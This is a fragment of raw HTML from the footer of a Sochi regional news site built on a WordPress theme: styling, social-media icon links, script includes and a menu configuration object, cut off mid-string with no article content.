svg{fill:#fff}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#000}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#fff}.tdi_342:hover .tdi_343 svg{fill:#fff}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#d33}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_345 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 svg{width:16px;height:auto}.tdi_346 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_347 svg{fill:#0a0a0a}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#fff}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#0a0a0a}.tdi_346:hover .tdi_347 svg{fill:#0a0a0a}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_347 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_349 svg{fill:#fff}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#08c}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#fff}.tdi_348:hover .tdi_349 svg{fill:#fff}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_349 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 svg{width:16px;height:auto}.tdi_350 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#fff}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_351 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#08c}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_353 td-fix-index "></i></a></div></div></div></div></div></div></div></div></div><div id="tdi_354" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_355  wpb_row td-pb-row" ><style scoped>.tdi_355,.tdi_355 .tdc-columns{min-height:0}.tdi_355,.tdi_355 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_355 .tdc-columns{width:100%}.tdi_355:before,.tdi_355:after{display:none}#tdi_354{max-width:100%!important}</style><div class="vc_column tdi_357  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_357{vertical-align:baseline}.tdi_357>.wpb_wrapper,.tdi_357>.wpb_wrapper>.tdc-elements{display:block}.tdi_357>.wpb_wrapper>.tdc-elements{width:100%}.tdi_357>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_357>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_359  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_359{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_359,.tdi_359 .tdc-inner-columns{display:block}.tdi_359 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_361  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361 .vc_column-inner>.wpb_wrapper,.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_361 .vc_column-inner,.tdi_361 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_361{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"93647b4b02","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 